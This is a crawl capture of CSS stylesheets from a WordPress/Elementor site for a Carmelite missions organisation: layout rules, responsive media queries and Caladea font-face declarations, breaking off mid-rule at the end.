.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-a880f9a{overflow:visible;}.elementor-2484 .elementor-element.elementor-element-57fa18b > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-57fa18b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-da93593 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text{text-align:center;}.elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text, .elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text a{color:var( --e-global-color-20847b0 );}.elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text:hover, .elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text:hover a{color:#0014CD;}.elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text .ekit-fancy-text-lists b{font-family:"Almendra SC", Sans-serif;color:#0703A6;}.elementor-2484 .elementor-element.elementor-element-14b21c8e:not(.elementor-motion-effects-element-type-background), .elementor-2484 .elementor-element.elementor-element-14b21c8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(145deg, #FBAC18 0%, #000000 100%);}.elementor-2484 .elementor-element.elementor-element-14b21c8e > .elementor-container{min-height:190px;}.elementor-2484 .elementor-element.elementor-element-14b21c8e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-14b21c8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-6ca2b6df{margin-top:-100px;margin-bottom:0px;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-thumbnail{width:100%;margin-left:auto;margin-right:auto;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-desc{text-align:left;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-item{background-color:#fff;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .swiper-carousel{padding:10px;margin:0 -10px;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-thumbnail img{opacity:1;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-item:hover .bdt-ep-carousel-thumbnail img{opacity:1;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-title{font-family:"Caladea", Sans-serif;font-size:1.2rem;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-excerpt{font-family:"Poppins", Sans-serif;font-size:0.8rem;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-button{border-radius:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-button:hover{color:#FBAC18;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-button:hover svg{fill:#FBAC18;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-prev i, .elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-next i{color:#FBAC18;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-prev i,
            .elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-next i{font-size:24px;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-prev{left:-60px;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-next{right:-60px;}.elementor-2484 .elementor-element.elementor-element-dcf0661{width:auto;max-width:auto;}.elementor-2484 .elementor-element.elementor-element-dcf0661 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-dcf0661.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit-btn-wraper{text-align:center;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button{padding:17px 70px 17px 70px;font-family:"Caladea", Sans-serif;font-size:1.5rem;font-weight:700;text-transform:uppercase;letter-spacing:0.3px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0117AD;border-radius:50px 50px 50px 50px;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button:not(.ekit_tamaya) > .ekit_creative_button_text{color:#0117AD;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button.ekit_tamaya::before{color:#0117AD;background-color:#00000000;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button.ekit_tamaya::after{color:#0117AD;background-color:#00000000;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button > i{color:#0117AD;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_slide_in_line::after{background-color:#0117AD;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button svg path{stroke:#0117AD;fill:#0117AD;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button:not(.ekit_tamaya){background-color:#00000000;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_distorted_btn .ekit_button__bg{background-color:#00000000;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button:hover > .ekit_creative_button_text{color:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button:hover > i{color:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button.ekit_slide_bg:before{background-color:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_hover_on_collision::before{background-color:#0117AD;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_hover_on_collision::after{background-color:#0117AD;}.elementor-2484 .elementor-element.elementor-element-2d2c8257:not(.elementor-motion-effects-element-type-background), .elementor-2484 .elementor-element.elementor-element-2d2c8257 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://carmelitemissionstz.org/wp-content/uploads/2023/09/Image-93-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2484 .elementor-element.elementor-element-2d2c8257{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 30px 120px 30px;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-2d2c8257 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-3143638d{text-align:center;}.elementor-2484 .elementor-element.elementor-element-3143638d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;color:#1D236F;}.elementor-2484 .elementor-element.elementor-element-4f97d6c2{text-align:center;}.elementor-2484 .elementor-element.elementor-element-4f97d6c2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:50px;font-weight:600;color:#1D236F;}.elementor-2484 .elementor-element.elementor-element-3222b029{overflow:visible;}.elementor-bc-flex-widget .elementor-2484 .elementor-element.elementor-element-56c91af1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2484 .elementor-element.elementor-element-56c91af1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2484 .elementor-element.elementor-element-6321f9a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:600;line-height:1.2em;color:#1D236F;}.elementor-2484 .elementor-element.elementor-element-446fc7ab{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;color:#565656;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button{background-color:#39B54A;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#39B54A;border-radius:5px 5px 5px 5px;padding:15px 30px 15px 30px;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button:hover, .elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button:focus{background-color:#FFFFFF;color:#39B54A;border-color:#39B54A;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button:hover svg, .elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button:focus svg{fill:#39B54A;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-2484 .elementor-element.elementor-element-7bfaba94{padding:80px 30px 80px 30px;}.elementor-2484 .elementor-element.elementor-element-2667872b .elementor-divider__text{font-size:4rem;}.elementor-2484 .elementor-element.elementor-element-2bdc368d{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-2484 .elementor-element.elementor-element-16cc1931{margin:0% 40% calc(var(--kit-widget-spacing, 0px) + 0%) 40%;font-size:1.1rem;}.elementor-2484 .elementor-element.elementor-element-11cd0a38 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > a{font-size:1rem;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-title{font-size:var( --e-global-typography-f92a74d-font-size );line-height:var( --e-global-typography-f92a74d-line-height );}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-blog-block-post, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-card{margin:0px 0px 30px 0px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list a, .elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list .meta-date-text{font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list{text-align:left;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body .entry-title{text-align:left;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-header .entry-title{text-align:left;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2484 .elementor-element.elementor-element-57fa18b{padding:0px 0px 50px 0px;}.elementor-2484 .elementor-element.elementor-element-14b21c8e > .elementor-container{min-height:130px;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-prev i,
            .elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-next i{font-size:24px;}.elementor-2484 .elementor-element.elementor-element-2d2c8257{padding:80px 30px 80px 30px;}.elementor-2484 .elementor-element.elementor-element-4f97d6c2 .elementor-heading-title{font-size:40px;}.elementor-2484 .elementor-element.elementor-element-6321f9a .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-2484 .elementor-element.elementor-element-7bfaba94{padding:50px 15px 50px 15px;}.elementor-2484 .elementor-element.elementor-element-2b3f06e4{width:100%;}.elementor-2484 .elementor-element.elementor-element-2667872b{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:5px 5px 5px 5px;}.elementor-2484 .elementor-element.elementor-element-2667872b .elementor-divider__text{font-size:1.1rem;}.elementor-2484 .elementor-element.elementor-element-2bdc368d{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-2484 .elementor-element.elementor-element-2bdc368d .elementor-heading-title{font-size:0.8rem;}.elementor-2484 .elementor-element.elementor-element-16cc1931{margin:0% 29% calc(var(--kit-widget-spacing, 0px) + 0%) 29%;font-size:0.6rem;line-height:1em;letter-spacing:0px;}.elementor-2484 .elementor-element.elementor-element-11cd0a38{width:100%;}.elementor-2484 .elementor-element.elementor-element-5cf0a634{margin-top:0px;margin-bottom:0px;padding:6px 1px 6px 1px;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4{width:100%;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:01em 01em 01em 01em;}.elementor-2484 .elementor-element.elementor-element-4882f3ab{text-align:center;}.elementor-2484 .elementor-element.elementor-element-4882f3ab .elementor-heading-title{font-size:1rem;}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > a{font-size:0.7rem;}.elementor-2484 .elementor-element.elementor-element-2489078a{text-align:justify;}.elementor-2484 .elementor-element.elementor-element-4536d131 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-f85ae6c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-854a0e1{text-align:center;}.elementor-2484 .elementor-element.elementor-element-854a0e1 .elementor-heading-title{font-size:1rem;}.elementor-2484 .elementor-element.elementor-element-1b2f13c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-6af0d651{margin-top:30px;margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-img{margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-title{font-size:var( --e-global-typography-f92a74d-font-size );line-height:var( --e-global-typography-f92a74d-line-height );}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-20777e62{text-align:center;}.elementor-2484 .elementor-element.elementor-element-2a53f600{margin-top:30px;margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-362badff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em;}.elementor-2484 .elementor-element.elementor-element-234f55b{margin-top:30px;margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-blog-block-post, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-card{margin:0px 0px 30px 0px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list a, .elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list .meta-date-text{font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list{text-align:left;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body .entry-title{text-align:left;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-header .entry-title{text-align:left;}.elementor-2484 .elementor-element.elementor-element-39da3ea{margin-top:30px;margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2484 .elementor-element.elementor-element-8ff72fe{margin-top:0px;margin-bottom:0px;padding:6px 1px 6px 1px;}.elementor-2484 .elementor-element.elementor-element-e3f2970{width:100%;}.elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:01em 01em 01em 01em;}.elementor-2484 .elementor-element.elementor-element-b8991e8{padding:10px 20px 10px 20px;}.elementor-2484 .elementor-element.elementor-element-587a10c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-a880f9a{margin-top:30px;margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-57fa18b{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text, .elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text a{font-size:2rem;}.elementor-2484 .elementor-element.elementor-element-6f084493{width:100%;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-prev i,
            .elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-next i{font-size:24px;}.elementor-2484 .elementor-element.elementor-element-dcf0661 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button{padding:10px 50px 10px 50px;}.elementor-2484 .elementor-element.elementor-element-2d2c8257{padding:50px 15px 50px 15px;}.elementor-2484 .elementor-element.elementor-element-4f97d6c2 .elementor-heading-title{font-size:30px;}.elementor-2484 .elementor-element.elementor-element-7eb28d97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-56c91af1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-6321f9a{text-align:center;}.elementor-2484 .elementor-element.elementor-element-6321f9a .elementor-heading-title{font-size:28px;}.elementor-2484 .elementor-element.elementor-element-446fc7ab{font-size:16px;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button{font-size:16px;}}@media(min-width:768px){.elementor-2484 .elementor-element.elementor-element-2b3f06e4{width:60%;}.elementor-2484 .elementor-element.elementor-element-11cd0a38{width:40%;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4{width:75%;}.elementor-2484 .elementor-element.elementor-element-7286658{width:10%;}.elementor-2484 .elementor-element.elementor-element-d29a064{width:90%;}.elementor-2484 .elementor-element.elementor-element-1b2f13c8{width:25%;}.elementor-2484 .elementor-element.elementor-element-e3f2970{width:75%;}.elementor-2484 .elementor-element.elementor-element-587a10c{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2484 .elementor-element.elementor-element-2b3f06e4{width:100%;}.elementor-2484 .elementor-element.elementor-element-11cd0a38{width:100%;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4{width:100%;}.elementor-2484 .elementor-element.elementor-element-1b2f13c8{width:100%;}.elementor-2484 .elementor-element.elementor-element-5b8cea61{width:100%;}.elementor-2484 .elementor-element.elementor-element-362badff{width:100%;}.elementor-2484 .elementor-element.elementor-element-cc0790f{width:100%;}.elementor-2484 .elementor-element.elementor-element-e3f2970{width:100%;}.elementor-2484 .elementor-element.elementor-element-587a10c{width:100%;}.elementor-2484 .elementor-element.elementor-element-6f084493{width:100%;}.elementor-2484 .elementor-element.elementor-element-7eb28d97{width:100%;}.elementor-2484 .elementor-element.elementor-element-56c91af1{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/css/caladea.css?ver=1736388141
body_size: 63
content:
/* latin-ext */
@font-face {
  font-family: 'Caladea';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/fonts/caladea-kjexbugz7aajhybuvr1n9vo3loc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Caladea';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/fonts/caladea-kjexbugz7aajhybuvr1n-po3.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Caladea';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/fonts/caladea-kje0bugz7aajhybuvr1fq98ipczynz0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Caladea';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/fonts/caladea-kje0bugz7aajhybuvr1fq98iq8zy.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Caladea';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/fonts/caladea-kjezbugz7aajhybuvrz9-uiz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Caladea';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/fonts/caladea-kjezbugz7aajhybuvrh9-g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Caladea';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/fonts/caladea-kje2bugz7aajhybutany79msqd52.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Caladea';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/fonts/caladea-kje2bugz7aajhybutany790sqq.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-7343.css?ver=1768640159
body_size: 1496
content:
.elementor-7343 .elementor-element.elementor-element-6a01d742{padding:0px 0px 0px 0px;z-index:50;overflow:visible;}.elementor-7343 .elementor-element.elementor-element-23ca1d21 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-23ca1d21{z-index:60;}.elementor-7343 .elementor-element.elementor-element-793b05f2:not(.elementor-motion-effects-element-type-background), .elementor-7343 .elementor-element.elementor-element-793b05f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-7343 .elementor-element.elementor-element-793b05f2 > .elementor-container{max-width:1132px;}.elementor-7343 .elementor-element.elementor-element-793b05f2, .elementor-7343 .elementor-element.elementor-element-793b05f2 > .elementor-background-overlay{border-radius:0px 0px 20px 20px;}.elementor-7343 .elementor-element.elementor-element-793b05f2{box-shadow:0px 35px 35px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:61;overflow:visible;}.elementor-7343 .elementor-element.elementor-element-793b05f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7343 .elementor-element.elementor-element-72fb24b > .elementor-element-populated{padding:20px 10px 10px 20px;}.elementor-7343 .elementor-element.elementor-element-2cfcf74{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 3px) 0px;padding:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-section-title{color:#1a1a1a;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-divider{width:30px;background:linear-gradient(90deg, #ff8c8c 0%, #ff8c8c 100%);}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-star{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-border-divider::before{height:3px;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:3px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#ff8c8c;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-25969a51.ekit-equal-height-enable,
					.elementor-7343 .elementor-element.elementor-element-25969a51.ekit-equal-height-enable > div,
					.elementor-7343 .elementor-element.elementor-element-25969a51.ekit-equal-height-enable .ekit-wid-con,
					.elementor-7343 .elementor-element.elementor-element-25969a51.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox{background-color:rgba(209,209,209,0);padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-25969a51{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 7px) 0px;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 3px 0px;padding:0px 0px 0px 0px;color:#6610f2;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:700;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox:hover .elementskit-info-box-title{color:#6610f2;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox .box-body > p{color:#777777;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox:hover .box-body > 